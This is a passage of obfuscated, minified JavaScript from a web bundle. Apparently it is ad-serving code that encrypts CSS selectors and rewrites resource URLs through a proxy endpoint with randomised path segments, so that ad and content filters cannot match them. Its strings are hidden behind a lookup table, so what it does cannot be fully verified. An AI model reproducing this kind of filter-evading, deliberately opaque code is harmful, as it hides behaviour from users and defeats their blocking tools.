},0x143c:(M,d,Z)=>{'use strict';const Zh=a2y;Z['d'](d,{'Gb':()=>Q,'OC':()=>p,'Y_':()=>F,'oi':()=>x,'xm':()=>T});var f=Z(0x4c5),w=Z(0x190b),Y=(Z(0x23b5),Z(0x18f7));const T=[Zh(0xe80),Zh(0x92d),Zh(0x689),Zh(0xbf7),Zh(0xccf),Zh(0x20e),Zh(0x402),Zh(0x78f),Zh(0x9d4),Zh(0x711),Zh(0x67e),Zh(0xa91),Zh(0x2fd),Zh(0x5c9),Zh(0x159),Zh(0xb57),Zh(0x3f1),Zh(0x8f0),Zh(0xa58),Zh(0x46e),Zh(0xc67),Zh(0x73d),Zh(0x3d2),Zh(0xdb2),Zh(0xcd3),Zh(0xf0d),Zh(0xa80),Zh(0xa12),Zh(0xad8),Zh(0xecb),Zh(0x7bf),Zh(0x7df),Zh(0xe9b),Zh(0xe24),Zh(0xe97),Zh(0xcab),Zh(0x754),Zh(0xe37),Zh(0xa8a),Zh(0x7af),Zh(0x199),Zh(0x2f1),Zh(0x9f2),Zh(0x890),Zh(0xe22),Zh(0x276),Zh(0x384),Zh(0x5f6),Zh(0xf18),Zh(0xf2c),Zh(0xb83),Zh(0x40a),Zh(0x6f9),Zh(0x196),Zh(0xda6),Zh(0x868),Zh(0xd0a)];function F(N){const ZR=Zh;return void 0x0===N?-0x1:T[ZR(0xb7c)](N);}function p(N){const Zj=Zh,k=w['A'][Zj(0x2c7)](N),z=Y['A'][Zj(0xa44)](),b=k[Zj(0xf7a)](Zj(0x7f0),'\x22'[Zj(0x7e1)](z,'\x22')),E=JSON[Zj(0x6fc)](b);return E[Zj(0x18b)]=E[z],delete E[z],E;}function Q(N){const ZJ=Zh;return!!(window[ZJ(0xb91)][ZJ(0xad3)]+window[ZJ(0xb91)][ZJ(0x1fa)])[ZJ(0xe46)](ZJ(0x41d))||ZJ(0x2ea)===f['A'][ZJ(0x978)](ZJ(0xf33),!0x1)||ZJ(0x295)!==f['A'][ZJ(0x978)](ZJ(0xf33),!0x1)&&Math[ZJ(0x2df)]()<N;}function x(N){const ZX=Zh;try{if(!window[ZX(0xd62)]||!(ZX(0xc5a)in window[ZX(0xd62)]))return!0x1;const k=window[ZX(0xd62)][ZX(0xc5a)];return!(!k[ZX(0x453)]||!k[ZX(0xf69)])&&k[ZX(0x453)]/k[ZX(0xf69)]>=N;}catch(z){return!0x1;}}},0xbc6:(M,d,Z)=>{'use strict';const ZU=a2y;Z['d'](d,{'H':()=>w,'e':()=>f});const f=Y=>Y[ZU(0xe46)](ZU(0x44c))||Y[ZU(0xe46)](ZU(0xc1f))?Y=(Y=(Y=(Y=Y[ZU(0xf7a)](/(^width\s*:)/g,ZU(0x3c2)))[ZU(0xf7a)](/([^-]width\s*:)/g,ZU(0x3c2)))[ZU(0xf7a)](/(^height\s*:)/g,ZU(0x3c2)))[ZU(0xf7a)](/([^-]height\s*:)/g,ZU(0x3c2)):Y,w=Y=>Y[ZU(0xe46)](ZU(0x44c))||Y[ZU(0xe46)](ZU(0xc1f))?Y=(Y=(Y=(Y=Y[ZU(0xf7a)](/(^width\s*:)   /g,'$1'))[ZU(0xf7a)](/([^-]width\s*:)   /g,'$1'))[ZU(0xf7a)](/(^height\s*:)   /g,'$1'))[ZU(0xf7a)](/([^-]height\s*:)   /g,'$1'):Y;},0x1791:(M,Z,w)=>{'use strict';const ZW=a2y;w['d'](Z,{'QS':()=>E,'Qw':()=>z,'Vd':()=>b,'dv':()=>N,'hB':()=>D,'oY':()=>B,'sR':()=>k});var Y=w(0xf26),T=w(0x6f7),F=w(0x14a1),Q=w(0x23b5),x=w(0xbc6);const N=R=>{const ZV=a2y;let {protectUrlContext:j,stylesheet:J,baseUrl:X='',key:U,endpoint:V=Q['A'][ZV(0x15f)],idFilter:W,urlFilter:v,attributeFilter:P,tagNameFilter:q,isPageLevel:H=!0x1}=R;return G({'protectUrlContext':j,'stylesheet':J,'direction':ZV(0x7fa),'context':ZV(0xa03),'baseUrl':X,'key':U,'endpoint':V,'idFilter':W,'urlFilter':v,'attributeFilter':P,'tagNameFilter':q,'isPageLevel':H});},k=R=>G({'stylesheet':R,'direction':ZW(0x4a3),'context':ZW(0xa03)}),z=R=>{const Zv=ZW;let {protectUrlContext:j,selector:J,key:X,idFilter:U,attributeFilter:V,tagNameFilter:W}=R;return G({'protectUrlContext':j,'stylesheet':J,'direction':Zv(0x7fa),'context':Zv(0x936),'baseUrl':'','key':X,'idFilter':U,'attributeFilter':V,'tagNameFilter':W});},b=R=>{const ZP=ZW;let {protectUrlContext:j,style:J,baseUrl:X='',key:U,endpoint:V=Q['A'][ZP(0x15f)],idFilter:W,urlFilter:v,attributeFilter:P}=R,q=G({'protectUrlContext':j,'stylesheet':J,'direction':ZP(0x7fa),'context':ZP(0xf05),'baseUrl':X,'key':U,'endpoint':V,'idFilter':W,'urlFilter':v,'attributeFilter':P});return J[ZP(0x447)](';')&&!q[ZP(0x447)](';')&&(q+=';'),q;},E=R=>{const Zq=ZW;let j=G({'stylesheet':R,'direction':Zq(0x4a3),'context':Zq(0xf05)});return R[Zq(0x447)](';')&&!j[Zq(0x447)](';')&&(j+=';'),j;},B=R=>{const Zs=ZW;let {protectUrlContext:j,value:J,baseUrl:X='',key:U,endpoint:V=Q['A'][Zs(0x15f)],idFilter:W,urlFilter:v,attributeFilter:P}=R;return G({'protectUrlContext':j,'stylesheet':J,'context':Zs(0x907),'direction':Zs(0x7fa),'baseUrl':X,'key':U,'endpoint':V,'idFilter':W,'urlFilter':v,'attributeFilter':P});},D=R=>G({'stylesheet':R,'direction':ZW(0x4a3),'context':ZW(0x907)});function S(R,j,J){const Zi=ZW,X=F['z1'][Zi(0x6a6)];if('*='===R){const U=J(j);j=(0x0,F['_'])(U)?U[Zi(0xb4d)](X+0x4):U;}else{if('$='===R){const V=J(j);j=(0x0,F['_'])(V)?V[Zi(0xb4d)](X+0x4):V;}else j=J(j);}return j;}function G(R){const ZH=ZW,{stylesheet:j,context:J}=R;let X,U,V,W;if(ZH(0x7fa)===R[ZH(0xeb8)]){const {protectUrlContext:q,baseUrl:H,key:A,endpoint:O=Q['A'][ZH(0x15f)],isPageLevel:L}=R;X=I=>R[ZH(0x853)]&&!R[ZH(0x853)](I)?I:(0x0,F['md'])(I[ZH(0x994)]('\x5c')[ZH(0x889)](''),A),U=function(I){const ZA=ZH;let K=arguments[ZA(0x6a6)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:T['MN'][ZA(0x6a9)];return I[ZA(0xbef)]('{{')&&I[ZA(0x447)]('}}')?I:I[ZA(0xbef)]('.')&&!I[ZA(0xbef)]('./')&&!I[ZA(0xbef)](ZA(0x52f))||I[ZA(0xbef)]('#')?z({'protectUrlContext':q,'selector':I,'key':A,'idFilter':R[ZA(0x853)],'attributeFilter':R[ZA(0x245)]}):R[ZA(0x419)]&&!R[ZA(0x419)](I)?I:(L&&K===T['MN'][ZA(0x880)]&&(K=T['MN'][ZA(0x226)]),(0x0,T['Wq'])({'protectUrlContext':q,'url':H?new URL(I,H)[ZA(0x2aa)]:I,'kind':K,'key':A,'endpoint':O}));},V=I=>R[ZH(0x245)]&&!R[ZH(0x245)](I)?I:ZH(0xbdc)[ZH(0x7e1)]((0x0,F['md'])(I[ZH(0xb4d)](0x5))[ZH(0xd11)]()),W=I=>R[ZH(0x575)]&&R[ZH(0x575)](I)?ZH(0x6fa)+(0x0,F['md'])(I[ZH(0xd11)]()):I;}else ZH(0x4a3)===R[ZH(0xeb8)]?(X=I=>(0x0,F['_'])(I)?(0x0,F['ks'])(I):I,U=I=>(0x0,T['EW'])(I)?(0x0,T['sH'])(I)[ZH(0x9ac)]:I,V=I=>(0x0,F['_'])(I[ZH(0xb4d)](0x5))?ZH(0xbdc)+(0x0,F['ks'])(I[ZH(0xb4d)](0x5)[ZH(0xd11)]()):I,W=I=>I[ZH(0xbef)](ZH(0x6fa))&&(0x0,F['_'])(I[ZH(0xb4d)](0x3))?(0x0,F['ks'])(I[ZH(0xb4d)](0x3)):I):ZH(0xde4)===R[ZH(0xeb8)]&&(X=I=>I,U=I=>{const ZO=ZH;try{return new URL(I,R[ZO(0xf66)])[ZO(0x2aa)];}catch(K){return I;}},V=I=>I,W=I=>I);const v=[],P=(0x0,Y['qg'])(j,{'context':J});return(0x0,Y['GG'])(P,{'enter'(I){const ZL=ZH;var K,C0,C1,C2,C3,C4,C5;v[ZL(0xf0b)](I);const C6=v[ZL(0x6a6)]>=0x3&&ZL(0xcae)===v[v[ZL(0x6a6)]-0x3][ZL(0x30b)];if(ZL(0x6ab)===I[ZL(0x6fb)])I[ZL(0x30b)]=X(I[ZL(0x30b)]);else{if(ZL(0xf8d)===I[ZL(0x6fb)])I[ZL(0x30b)]=X(I[ZL(0x30b)]);else{if(ZL(0x7b7)===I[ZL(0x6fb)]&&ZL(0x4cf)===I[ZL(0x30b)][ZL(0x6fb)]&&I[ZL(0x30b)][ZL(0x30b)][ZL(0xbef)](ZL(0xbdc)))I[ZL(0x30b)][ZL(0x30b)]=V(I[ZL(0x30b)][ZL(0x30b)]);else{if(ZL(0x7b7)!==I[ZL(0x6fb)]||ZL(0x4cf)!==I[ZL(0x30b)][ZL(0x6fb)]||'id'!==I[ZL(0x30b)][ZL(0x30b)]&&ZL(0x6c8)!==I[ZL(0x30b)][ZL(0x30b)]&&ZL(0xaca)!==I[ZL(0x30b)][ZL(0x30b)]||ZL(0x377)!==(null===(K=I[ZL(0x907)])||void 0x0===K?void 0x0:K[ZL(0x6fb)])){if(ZL(0x7b7)!==I[ZL(0x6fb)]||ZL(0x4cf)!==I[ZL(0x30b)][ZL(0x6fb)]||ZL(0x44c)!==I[ZL(0x30b)][ZL(0x30b)]&&ZL(0xc1f)!==I[ZL(0x30b)][ZL(0x30b)]||ZL(0x377)!==(null===(C0=I[ZL(0x907)])||void 0x0===C0?void 0x0:C0[ZL(0x6fb)])){if(ZL(0x7b7)===I[ZL(0x6fb)]&&ZL(0x4cf)===I[ZL(0x30b)][ZL(0x6fb)]&&ZL(0xb7b)===I[ZL(0x30b)][ZL(0x30b)]&&ZL(0x377)===(null===(C1=I[ZL(0x907)])||void 0x0===C1?void 0x0:C1[ZL(0x6fb)])&&(I[ZL(0x907)][ZL(0x907)][ZL(0xe46)](ZL(0x44c))||I[ZL(0x907)][ZL(0x907)][ZL(0xe46)](ZL(0xc1f)))){if(ZL(0x7fa)===R[ZL(0xeb8)]){const C7=(0x0,x['e'])(I[ZL(0x907)][ZL(0x907)]);C7!==I[ZL(0x907)][ZL(0x907)]&&(I[ZL(0x907)][ZL(0x907)]=I[ZL(0x907)][ZL(0x907)]+',\x20'+C7);}else{if(ZL(0x4a3)===R[ZL(0xeb8)]){const C8=(0x0,x['H'])(I[ZL(0x907)][ZL(0x907)]);C8!==I[ZL(0x907)][ZL(0x907)]&&(I[ZL(0x907)][ZL(0x907)]=C8);}}}else{if(ZL(0x7b7)===I[ZL(0x6fb)]&&ZL(0x4cf)===I[ZL(0x30b)][ZL(0x6fb)]&&ZL(0xee2)===I[ZL(0x30b)][ZL(0x30b)]&&ZL(0x377)===(null===(C2=I[ZL(0x907)])||void 0x0===C2?void 0x0:C2[ZL(0x6fb)]))ZL(0x7fa)===R[ZL(0xeb8)]?I[ZL(0x907)][ZL(0x907)]=S(I[ZL(0xf83)],I[ZL(0x907)][ZL(0x907)],X):I[ZL(0x907)][ZL(0x907)]=X(I[ZL(0x907)][ZL(0x907)]);else{if(ZL(0x7b7)===I[ZL(0x6fb)]&&ZL(0x4cf)===I[ZL(0x30b)][ZL(0x6fb)]&&'id'===I[ZL(0x30b)][ZL(0x30b)]&&ZL(0x4cf)===(null===(C3=I[ZL(0x907)])||void 0x0===C3?void 0x0:C3[ZL(0x6fb)]))ZL(0x7fa)===R[ZL(0xeb8)]?I[ZL(0x907)][ZL(0x30b)]=S(I[ZL(0xf83)],I[ZL(0x907)][ZL(0x30b)],X):I[ZL(0x907)][ZL(0x30b)]=X(I[ZL(0x907)][ZL(0x30b)]);else{if(ZL(0x7b7)===I[ZL(0x6fb)]&&ZL(0x4cf)===I[ZL(0x30b)][ZL(0x6fb)]&&ZL(0x78c)===I[ZL(0x30b)][ZL(0x30b)]&&ZL(0x4cf)===(null===(C4=I[ZL(0x907)])||void 0x0===C4?void 0x0:C4[ZL(0x6fb)]))R[ZL(0xeb8)],I[ZL(0x30b)][ZL(0x30b)]=X(I[ZL(0x30b)][ZL(0x30b)]);else{if(ZL(0x7b7)===I[ZL(0x6fb)]&&ZL(0x4cf)===I[ZL(0x30b)][ZL(0x6fb)]&&ZL(0x64c)===I[ZL(0x30b)][ZL(0x30b)]&&ZL(0x377)===(null===(C5=I[ZL(0x907)])||void 0x0===C5?void 0x0:C5[ZL(0x6fb)]))ZL(0x7fa)===R[ZL(0xeb8)]?I[ZL(0x907)][ZL(0x907)]=S(I[ZL(0xf83)],I[ZL(0x907)][ZL(0x907)],X):I[ZL(0x907)][ZL(0x907)]=X(I[ZL(0x907)][ZL(0x907)]);else{if(C6&&ZL(0x377)===I[ZL(0x6fb)])I[ZL(0x907)]=U(I[ZL(0x907)],T['MN'][ZL(0x880)]);else{if(ZL(0x6a9)===I[ZL(0x6fb)])I[ZL(0x907)]=U(I[ZL(0x907)],C6?T['MN'][ZL(0x880)]:T['MN'][ZL(0x6a9)]);else{if(ZL(0x5eb)===I[ZL(0x6fb)])I[ZL(0x7d4)][ZL(0x482)][ZL(0xc74)](C9=>{const ZI=ZL;ZI(0xa07)===C9[ZI(0x6fb)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[ZI(0xeac)](C9[ZI(0x907)])&&(C9[ZI(0x907)]=G({...R,'stylesheet':C9[ZI(0x907)],'context':ZI(0xa03)}));});else{if(ZL(0xa07)===I[ZL(0x6fb)]&&I[ZL(0x907)][ZL(0x34c)]()[ZL(0xbef)](ZL(0x1c8))&&I[ZL(0x907)][ZL(0x34c)]()[ZL(0x447)](')')){const C9=I[ZL(0x907)][ZL(0x34c)]()[ZL(0xb4d)](0x4,-0x1)[ZL(0x34c)](),CC=C9[ZL(0x289)](/^'(.*)'$/),Cy=C9[ZL(0x289)](/^"(.*)"$/);let Ca='';Ca=CC?'\x27'[ZL(0x7e1)](U(CC[0x1],T['MN'][ZL(0x6a9)]),'\x27'):Cy?'\x22'[ZL(0x7e1)](U(Cy[0x1],T['MN'][ZL(0x6a9)]),'\x22'):U(C9,T['MN'][ZL(0x6a9)]),I[ZL(0x907)]=I[ZL(0x907)][ZL(0xf7a)](C9,Ca);}else ZL(0xd7b)===I[ZL(0x6fb)]&&(I[ZL(0x30b)]=W(I[ZL(0x30b)]));}}}}}}}}}else ZL(0x7fa)===R[ZL(0xeb8)]?I[ZL(0x907)][ZL(0x907)]=ZL(0x658)+I[ZL(0x907)][ZL(0x907)]:I[ZL(0x907)][ZL(0x907)]=I[ZL(0x907)][ZL(0x907)][ZL(0xbef)](ZL(0x658))?I[ZL(0x907)][ZL(0x907)][ZL(0xb4d)](0x3):I[ZL(0x907)][ZL(0x907)];}else ZL(0x7fa)===R[ZL(0xeb8)]?I[ZL(0x907)][ZL(0x907)]=S(I[ZL(0xf83)],I[ZL(0x907)][ZL(0x907)],X):I[ZL(0x907)][ZL(0x907)]=X(I[ZL(0x907)][ZL(0x907)]);}}}},'leave'(I){const ZK=ZH;v[ZK(0x68d)]();}}),(0x0,Y['cM'])(P);}},0x14a1:(M,Z,w)=>{'use strict';const f0=a2y;w['d'](Z,{'_':()=>G,'ks':()=>S,'md':()=>D,'xE':()=>B,'z1':()=>k,'zp':()=>E});var Y=w(0x190b),T=w(0xebc),F=w(0x19dd);const Q=f0(0xae3)==typeof window,x=f0(0xf92),N=f0(0xd96),k=N,z=new Map(),b=new Map();function E(j,J){const f1=f0;let X=arguments[f1(0x6a6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return D(j=encodeURIComponent(j),J,X);}function B(j){return decodeURIComponent(S(j));}function D(j,J){const f2=f0;var X;let U=arguments[f2(0x6a6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!j)return j;if(G(j))return j;if(!Q){const W=z[f2(0x978)](j);if(W)return W;}J=null!==(X=J)&&void 0x0!==X?X:(0x0,F['x'])();const V=(0x2===U?N:x)+Y['A'][f2(0x32f)](j,J);return Q||(z[f2(0x4ba)](j,V),b[f2(0x4ba)](V,j)),V;}function S(j){const f3=f0;if(!j)throw new Error(f3(0x71a));const J=R(j);if(!Q){const V=b[f3(0x978)](j);if(V)return V;}const X=j[f3(0xb4d)](0x2===J?N[f3(0x6a6)]:x[f3(0x6a6)]),U=Y['A'][f3(0x2c7)](X);return Q||(b[f3(0x4ba)](j,U),z[f3(0x4ba)](U,j)),U;}function G(j){if(!j)return!0x1;try{return R(j),!0x0;}catch(J){return!0x1;}}function R(j){const f4=f0;if(!j)throw new Error(f4(0x470));if(j[f4(0xbef)](x))return 0x1;if(j[f4(0xbef)](N)){if(j[f4(0x6a6)]<N[f4(0x6a6)]+0x4)throw new Error(f4(0xba5)[f4(0x7e1)](j));const J=j[f4(0xb4d)](N[f4(0x6a6)],N[f4(0x6a6)]+0x4);if((0x0,T['i7'])(J))return 0x2;throw new Error(f4(0xf55)[f4(0x7e1)](j));}throw new Error(f4(0x8e8)[f4(0x7e1)](j));}},0x19dd:(M,d,Z)=>{'use strict';let f;function w(T){f=T;}function Y(){return f;}Z['d'](d,{'x':()=>Y,'z':()=>w});},0x6f7:(Z,Y,F)=>{'use strict';const f5=a2y;F['d'](Y,{'EW':()=>CZ,'GX':()=>CY,'Gy':()=>Cy,'MN':()=>C3,'Ph':()=>O,'Vp':()=>Ca,'Wq':()=>Cc,'Xz':()=>Cw,'ep':()=>H,'g3':()=>K,'ht':()=>C1,'lv':()=>q,'qF':()=>C0,'rI':()=>C7,'sH':()=>Cd});var Q=F(0x261a),B=F(0x190b),D=F(0xebc),G=F(0x23b5),j=F(0x19dd),J=F(0x18f7),X=F(0x848),V=F(0x143c),P=F(0xcc4);const q=f5(0x313),H=f5(0x6b4),O=f5(0x738),K=f5(0x655),C0=f5(0xc06),C1=[q,H,O,K,C0],C2=(0x0,P['t'])(G['A'][f5(0x200)]);let C3=function(CF){const f6=f5;return CF[f6(0x6a9)]=f6(0x3fc),CF[f6(0xa30)]=f6(0xab8),CF[f6(0x880)]=f6(0x643),CF[f6(0xa25)]=f6(0xfa1),CF[f6(0x719)]='m',CF[f6(0x226)]='n',CF;}({});function C4(CF){const f7=f5;return Array[f7(0x6ae)](CF[f7(0xe84)][f7(0x29d)]())[f7(0x7a9)](Co=>f7(0xaaa)!=Co)[f7(0x6a6)]>0x0;}const C5=new Uint32Array(0x100);for(let CF=0x0;CF<0x100;CF++){let Co=CF;for(let Cp=0x0;Cp<0x8;Cp++)Co=0x1&Co?0xedb88320^Co>>>0x1:Co>>>0x1;C5[CF]=Co;}function C6(CQ){const f8=f5;let Cx=-0x1;for(let CN=0x0;CN<CQ[f8(0x6a6)];CN++)Cx=Cx>>>0x8^C5[0xff&(Cx^CQ[f8(0x4b7)](CN))];return~Cx>>>0x0;}function C7(CQ){const f9=f5;return CQ[f9(0x994)]('.')[f9(0x7a9)](Cx=>''!==Cx)[f9(0xa11)]()[f9(0xf0a)](Cx=>C6(Cx)%0x3e8)[f9(0x889)]('/');}const C8=f5(0x5b1),C9=f5(0xc17),CC=f5(0x1f4);function Cy(CQ){const fC=f5;return fC(0xb65)===CQ[fC(0x200)]||fC(0xf07)===CQ[fC(0x200)];}function Ca(CQ){const fy=f5;return fy(0xd40)===CQ[fy(0x200)];}function Cc(CQ){const fa=f5,{url:Cx,kind:CN=C3[fa(0x6a9)],baseUrl:Ck,key:Cz=null,protectUrlContext:Cb}=CQ;let {endpoint:Cu}=CQ;if(!Cx)return'';if('#'===Cx)return Cx;if(fa(0x40c)==typeof Cx&&Cx[fa(0xe46)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[fa(0xeac)](Cx))return Cx;let Ce=Cw(Cx,Ck);if(fa(0xb49)!==Ce[fa(0x80c)]&&fa(0xb93)!==Ce[fa(0x80c)])return Ce[fa(0x2aa)];if(fa(0xb8e)===Ce[fa(0x16f)])return Ce[fa(0x2aa)];if(fa(0x1bc)===Ce[fa(0x16f)])return Ce[fa(0x2aa)];if(/^\/_game-files(?:\/|$)/[fa(0xeac)](Ce[fa(0xe2d)])&&(fa(0xf5e)===Ce[fa(0x16f)]||Ce[fa(0x16f)][fa(0x447)](fa(0x4f6))||fa(0x500)===Ce[fa(0x16f)]||Ce[fa(0x16f)][fa(0x447)](fa(0x414))))return Ce[fa(0x2aa)];if(CZ(Ce)){const {originalUrl:Cn,kind:Ch}=Cd(Ce);return Ch!==CN||C4(Ce)?Cc({...CQ,'url':Cn}):Ce[fa(0x2aa)];}let CE=(0x0,X['Vq'])(Cu);var CB,CD;(-0x1!==CE||(0x0,X['az'])(CQ[fa(0x92e)],Cu))&&(CE=null!==(CB=null===(CD=CQ[fa(0x229)])||void 0x0===CD?void 0x0:CD[fa(0x1a3)])&&void 0x0!==CB?CB:C6(CQ[fa(0x92e)][fa(0xcdf)]+Ce[fa(0x462)])%X['ch'],Cu=(0x0,X['XV'])(Cu,CE));const Cl=-0x1===CE?(0x0,X['aV'])(Cu)+Ce[fa(0xe2d)]:(0x0,X['XV'])(Cu,0x0)+Ce[fa(0xe2d)];Ce[fa(0x462)]===Cu&&fa(0x273)===Ce[fa(0xe2d)]&&(Ce=new URL(Cl));const Cg=-0x1===CE?(0x0,X['aV'])(Cu)+Ce[fa(0xe2d)]:(0x0,X['XV'])(Cu,0x0)+Ce[fa(0xe2d)];Ce[fa(0x462)]===Cu&&fa(0xe86)===Ce[fa(0xe2d)]&&(Ce=new URL(Cg));const CS=-0x1===CE?(0x0,X['aV'])(Cu)+Ce[fa(0xe2d)]:(0x0,X['XV'])(Cu,0x0)+Ce[fa(0xe2d)];Ce[fa(0x462)]===Cu&&fa(0x6d9)===Ce[fa(0xe2d)]&&(Ce=new URL(CS)),CN===C3[fa(0xa30)]&&Ce[fa(0x2aa)][fa(0xbef)](fa(0x8f3))&&(Ce[fa(0x80c)]=fa(0xb93));const CG=CN[fa(0x9b1)](0x0);[fa(0x6c4),fa(0xb9f),fa(0xf58),Cl,Cg,CS][fa(0x4e1)](CR=>CR===Ce[fa(0x2aa)])&&(Cu=-0x1===CE?(0x0,X['aV'])(Cu):(0x0,X['XV'])(Cu,0x0));let Ct=Ce[fa(0xad3)];Ct[fa(0xbef)]('?')&&(Ct=Ct[fa(0x3a7)](0x1)),Ct&&(Ce[fa(0xad3)]=encodeURIComponent(Ct)+'='+C9),Cy(Cb)&&(CQ[fa(0x229)]={...CQ[fa(0x229)],'configIndex':Cb[fa(0xef1)]}),CQ[fa(0x229)]&&Ce[fa(0xe84)][fa(0x4ba)](CC,JSON[fa(0x7b4)](CQ[fa(0x229)]));const Cr=Ce[fa(0x1fa)];let Cm;if(Ce[fa(0x1fa)]='','v7'===Cb[fa(0x200)]||'v8'===Cb[fa(0x200)]){let CR,Cj;void 0x0===Cb[fa(0xec3)]&&Cb[fa(0x1ff)]?(Ce[fa(0xe84)][fa(0x4ba)](C8,fa(0x2ea)),Cj=Math[fa(0xe2b)](V['xm'][fa(0x6a6)]*Math[fa(0x2df)]())[fa(0xf5c)](),CR=''[fa(0x7e1)](Math[fa(0xe2b)](0x3e8*Math[fa(0x2df)]()),'/')[fa(0x7e1)](Math[fa(0xe2b)](0x3e8*Math[fa(0x2df)]()),'/')[fa(0x7e1)](Math[fa(0xe2b)](0x3e8*Math[fa(0x2df)]()))):(Cj=(0x0,V['Y_'])(Cb[fa(0xec3)])[fa(0xf5c)](),CR=C7(Ce[fa(0x16f)]));const CJ=B['A'][fa(0x32f)](Ce[fa(0x2aa)],null!=Cz?Cz:(0x0,j['x'])());if('v7'===Cb[fa(0x200)])Cm=[Cu,q,Cb[fa(0xcdf)],Cj,CR,CG,CJ];else{if('v8'!==Cb[fa(0x200)])throw new Error(fa(0xf94)[fa(0x7e1)](Cb));Cm=[Cu,H,Cb[fa(0xcdf)],Cj,CR,CG,CJ];}}else{if(fa(0xb65)===Cb[fa(0x200)]){const CX=C7(Ce[fa(0x16f)]),CU=B['A'][fa(0x32f)](Ce[fa(0x2aa)],null!=Cz?Cz:(0x0,j['x'])());Cm=[Cu,O,Cb[fa(0xcdf)],CX,CG,CU];}else{if(fa(0xf07)===Cb[fa(0x200)]){const CV=C7(Ce[fa(0x16f)]),CW=B['A'][fa(0x32f)](Ce[fa(0x2aa)],null!=Cz?Cz:(0x0,j['x'])());Cm=[Cu,K,Cb[fa(0xcdf)],CV,CG,CW];}else{if(fa(0xd40)!==Cb[fa(0x200)])throw new Error(fa(0xf94)[fa(0x7e1)](Cb));{const Cv=C7(Ce[fa(0x16f)]),CP=B['A'][fa(0x32f)](Ce[fa(0x2aa)],null!=Cz?Cz:(0x0,j['x'])());Cm=[Cu,C0,Cb[fa(0xcdf)],Cv,CG,CP];}}}}return''[fa(0x7e1)](Cm[fa(0x889)]('/'))[fa(0x7e1)](function(Cq,Cs){const fM=fa;return function(Ci){const fc=a2y;return fc(0x3af)===Ci[fc(0xe2d)]||fc(0xe77)===Ci[fc(0xe2d)]||fc(0x5ea)===Ci[fc(0xe2d)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[fc(0xeac)](Ci[fc(0x2aa)])||!(fc(0xbad)!==Ci[fc(0x16f)]&&fc(0xda7)!==Ci[fc(0x16f)]&&fc(0xdde)!==Ci[fc(0x16f)]&&fc(0x518)!==Ci[fc(0x16f)]&&fc(0xaba)!==Ci[fc(0x16f)]||!Ci[fc(0xe2d)][fc(0xbef)](fc(0xe53))&&!Ci[fc(0xe2d)][fc(0xbef)](fc(0x920)))||fc(0xbf7)===Cs&&fc(0xed4)===Ci[fc(0x16f)]&&fc(0xd9e)===Ci[fc(0xe2d)]||fc(0x9d5)===Ci[fc(0x16f)]&&fc(0x968)===Ci[fc(0xe2d)]||fc(0x3cb)===Ci[fc(0x16f)]&&fc(0xb87)===Ci[fc(0xe2d)]||fc(0x177)===Ci[fc(0x16f)]&&fc(0xe39)===Ci[fc(0xe2d)];}(Cq)?fM(0xb9d)[fM(0x7e1)](J['A'][fM(0xa44)]()):function(Ci){const fd=fM;return fd(0xe86)===Ci[fd(0xe2d)]||Ci[fd(0xe2d)][fd(0xbef)](fd(0xa22));}(Cq)?fM(0xba4)[fM(0x7e1)](Math[fM(0x591)](C2)):'';}(Ce,fa(0xec3)in Cb?Cb[fa(0xec3)]:void 0x0))+Cr;}function CM(CQ){const fZ=f5;return C3[fZ(0x6a9)][fZ(0xe46)](CQ)?C3[fZ(0x6a9)]:C3[fZ(0xa30)][fZ(0xe46)](CQ)?C3[fZ(0xa30)]:C3[fZ(0x880)][fZ(0xe46)](CQ)?C3[fZ(0x880)]:C3[fZ(0xa25)][fZ(0xe46)](CQ)?C3[fZ(0xa25)]:C3[fZ(0x719)][fZ(0xe46)](CQ)?C3[fZ(0x719)]:C3[fZ(0x226)][fZ(0xe46)](CQ)?C3[fZ(0x226)]:null;}function Cd(CQ){const ff=f5;if(!CQ)throw new Error(ff(0x5bd));const Cx=(CQ=Cw(CQ))[ff(0xe2d)][ff(0x994)]('/');let CN;const Ck=Cx[0x1];let Cz,Cb,Cu;if(Ck===q){if(Cx[ff(0x6a6)]<0x7)throw new Error(ff(0x444)[ff(0x7e1)](CQ));const CD=CT(Cx[Cx[ff(0x6a6)]-0x1]);Cb=CD[ff(0x9ac)],Cu=CD[ff(0x229)],Cz={'version':'v7','originalHostname':Cx[0x2],...CD[ff(0x1ff)]?{'randomize':CD[ff(0x1ff)],'bidder':void 0x0}:{'bidder':V['xm'][parseInt(Cx[0x3])]}},CN=CM(Cx[Cx[ff(0x6a6)]-0x2]);}else{if(Ck===H){if(Cx[ff(0x6a6)]<0x7)throw new Error(ff(0x444)[ff(0x7e1)](CQ));const Cl=CT(Cx[Cx[ff(0x6a6)]-0x1]);Cb=Cl[ff(0x9ac)],Cu=Cl[ff(0x229)],Cz={'version':'v8','originalHostname':Cx[0x2],...Cl[ff(0x1ff)]?{'randomize':Cl[ff(0x1ff)],'bidder':void 0x0}:{'bidder':V['xm'][parseInt(Cx[0x3])]}},CN=CM(Cx[Cx[ff(0x6a6)]-0x2]);}else{if(Ck===O){var Ce;if(Cx[ff(0x6a6)]<0x6)throw new Error(ff(0x444)[ff(0x7e1)](CQ));const Cg=CT(Cx[Cx[ff(0x6a6)]-0x1]);Cb=Cg[ff(0x9ac)],Cz={'version':ff(0xb65),'originalHostname':Cx[0x2],'configIndex':0x0},null!==(Ce=Cg[ff(0x229)])&&void 0x0!==Ce&&Ce[ff(0xef1)]&&(Cz[ff(0xef1)]=Cg[ff(0x229)][ff(0xef1)],delete Cg[ff(0x229)][ff(0xef1)]),Cu=Cg[ff(0x229)],CN=CM(Cx[Cx[ff(0x6a6)]-0x2]);}else{if(Ck===K){var CE;if(Cx[ff(0x6a6)]<0x6)throw new Error(ff(0x444)[ff(0x7e1)](CQ));const CS=CT(Cx[Cx[ff(0x6a6)]-0x1]);Cb=CS[ff(0x9ac)],Cu=CS[ff(0x229)],Cz={'version':ff(0xf07),'originalHostname':Cx[0x2],'configIndex':0x0},null!==(CE=CS[ff(0x229)])&&void 0x0!==CE&&CE[ff(0xef1)]&&(Cz[ff(0xef1)]=CS[ff(0x229)][ff(0xef1)],delete CS[ff(0x229)][ff(0xef1)]),Cu=CS[ff(0x229)],CN=CM(Cx[Cx[ff(0x6a6)]-0x2]);}else{if(Ck!==C0)throw 